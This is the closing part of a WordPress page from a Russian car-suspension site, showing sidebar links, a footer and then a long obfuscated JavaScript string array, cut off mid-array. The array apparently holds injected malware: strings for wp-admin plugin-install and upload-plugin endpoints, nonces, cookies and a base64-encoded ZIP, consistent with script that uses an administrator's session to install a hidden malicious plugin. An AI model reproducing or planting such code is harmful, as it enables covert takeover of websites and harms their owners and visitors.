            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">
            
            <!-- SIDEBAR WIDGET AREA -->
            		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title">Свежие записи</div>		<ul>
											<li>
					<a href="https://podveska-avtomobilya.ru/obzor-novejshix-standartov-sertifikacii-shin-v-es-perexod-na-euro-7-i-ego-vliyanie-na-rynok-rossii.html">Обзор новейших стандартов сертификации шин в ЕС: переход на Euro 7 и его влияние на рынок России</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html">Новые шины для автомобиля</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/avtomobili-haval.html">Автомобили haval</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html">Террасная доска</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/vybor-avtomobilya.html">Выбор автомобиля</a>
									</li>
					</ul>
		</div><div id="categories-3" class="widget widget_categories"><div class="title">Рубрики</div>		<ul>
				<li class="cat-item cat-item-33"><a href="https://podveska-avtomobilya.ru/category/aksessuary">Аксессуары</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://podveska-avtomobilya.ru/category/acura">Акура</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://podveska-avtomobilya.ru/category/audi">Ауди</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://podveska-avtomobilya.ru/category/bmw">БМВ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://podveska-avtomobilya.ru/category/volvo">Вольво</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://podveska-avtomobilya.ru/category/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://podveska-avtomobilya.ru/category/lada">Лада</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Назначение подвески</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://podveska-avtomobilya.ru/category/renault">Рено</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://podveska-avtomobilya.ru/category/stati" title="В данном разделе сайта собраны полезные статьи по ремонту и обслуживанию подвеске автомобиля">Статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://podveska-avtomobilya.ru/category/subaru">Субару</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://podveska-avtomobilya.ru/category/toyota">Тойота</a>
</li>
		</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>        
</aside>            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->
<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget"></div>
	<div class="footer_widget"></div>
	<div class="footer_widget last"></div>
  </div>
</div>
<footer>
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">© 2019 Sizam Design. All rights reserved.
При копировании материала указывайте обратную ссылку. Сайт не является официальным представительством Renault в сети интернет и предназначен для лиц старше 18 лет</div>
		    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 
<a href="#top_ankor" class="rehub_scroll" id="topcontrol"><i class="fa fa-chevron-up"></i></a>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('target','_blank');
})  
</script>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('rel','nofollow');
})  
</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','